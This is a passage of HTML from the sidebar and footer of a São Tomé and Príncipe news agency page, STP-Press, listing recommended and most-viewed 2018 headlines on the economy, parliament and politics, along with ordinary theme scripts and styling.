                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-social-style9 td-social-boxed td-social-colored td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style9{color:#000}.td_block_social_counter.td-social-style9 .td_social_type{width:25%}.td_block_social_counter.td-social-style9 .td_social_type a{color:#000}.td_block_social_counter.td-social-style9 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td_block_social_counter.td-social-style9 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.3);box-shadow:0 2px 5px rgba(0,0,0,0.3)}.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:15px;top:5px}.td-social-style9 .td_social_type .td_social_info_name{font-size:11px}.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{background-color:transparent;height:130px}.td-social-style9 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;border-radius:64px;margin:0}.td_block_social_counter.td-social-style9 .td-sp:after{display:none}.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-5px -5px}.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-4px -109px}.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-5px -161px}.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-4px -419px}.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-4px -315px}.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-3px -368px}.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-4px -212px}.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-5px -56px}.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-5px -726px}.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-4px -766px}.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-4px -827px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:12px;top:0}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{height:90px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td-sp{width:48px;height:48px;border-radius:48px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-13px -13px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-12px -117px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-13px -169px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-12px -427px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-12px -323px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-11px -376px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-12px -220px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-13px -65px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-13px -732px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-12px -772px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-14px -834px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/#"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/##"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/#"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"Recomendamos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-11281","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_9";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "6107";
block_tdi_15.header_color = "#";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1222";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendamos</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/#comments">1</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/#comments">4</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/"  rel="bookmark" title="O Novo Website da STP-Press">O Novo Website da STP-Press</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T14:29:40+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/o-novo-website-da-stp-press/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/"  rel="bookmark" title="Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento">Presidente do Tribunal de Contas entrega Parecer da Conta Geral do Estado no Parlamento</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:46:28+01:00" >Janeiro 2, 2018</time></span>                    <span class="td-module-comments"><a href="https://www.stp-press.st/2018/01/02/presidente-do-tribunal-de-contas-entrega-parecer-da-conta-geral-do-estado-no-parlamento/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.stp-press.st/"><img src="http://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress-300x74.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Av. Marginal 12 de Julho – S. Tomé
Cidade de São Tomé – Telefone: n.º (00239)  9907040 / 2222087 / 2223431- C.P. n.º 12 
© STP-PRESS. Todos os direitos reservados.<div class="footer-email-wrap">Contato: <a href="mailto:info@stp-press.st">info@stp-press.st</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_17 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"ARTIGOS MAIS VISTOS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11281","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "3";
block_tdi_17.found_posts = "6107";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "2036";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIGOS MAIS VISTOS</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" class="td-image-wrap " title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/IMG_4940-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/02/governador-do-banco-sao-tomense-anuncia-crescimento-do-pib-em-4/"  rel="bookmark" title="Governador do Banco são-tomense anuncia crescimento do PIB em 4%">Governador do Banco são-tomense anuncia crescimento do PIB em 4%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T12:37:58+01:00" >Janeiro 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" class="td-image-wrap " title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/01/DSC_0040.jpg"  width="48" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/01/12/oposicao-quer-criar-confusao-perturbar-as-acoes-do-governo-diz-primeiro-ministro/"  rel="bookmark" title="Oposição quer criar “confusão para perturbar” às ações do governo, diz Primeiro- Ministro">Oposição quer criar “confusão para perturbar” às ações do governo, diz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T10:28:00+01:00" >Janeiro 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" class="td-image-wrap " title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2018/02/IMG_0957-copia.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2018/02/08/parlamento-sao-tomense-aprovou-hoje-na-generalidade-orcamento-geral-do-estado-oge-2018/"  rel="bookmark" title="Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado, OGE-2018">Parlamento são-tomense aprovou hoje na generalidade o Orçamento Geral do Estado,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T19:53:09+01:00" >Fevereiro 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_18 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.stp-press.st/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">1467</span></a></li><li><a href="https://www.stp-press.st/category/sociedade/"><span class="td-cat-name">Sociedade</span><span class="td-cat-no">661</span></a></li><li><a href="https://www.stp-press.st/category/covid-19/"><span class="td-cat-name">Covid-19</span><span class="td-cat-no">578</span></a></li><li><a href="https://www.stp-press.st/category/cooperacao/"><span class="td-cat-name">cooperação</span><span class="td-cat-no">503</span></a></li><li><a href="https://www.stp-press.st/category/economia/"><span class="td-cat-name">Economia</span><span class="td-cat-no">444</span></a></li><li><a href="https://www.stp-press.st/category/desporto/"><span class="td-cat-name">Desporto</span><span class="td-cat-no">343</span></a></li><li><a href="https://www.stp-press.st/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">305</span></a></li><li><a href="https://www.stp-press.st/category/eleicoes/"><span class="td-cat-name">eleições</span><span class="td-cat-no">254</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">Sobre nós</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="#">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; STP-Press, São Tomé e Príncipe.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 6978a0291ba3b
    -->

    <script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.stp-press.st/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


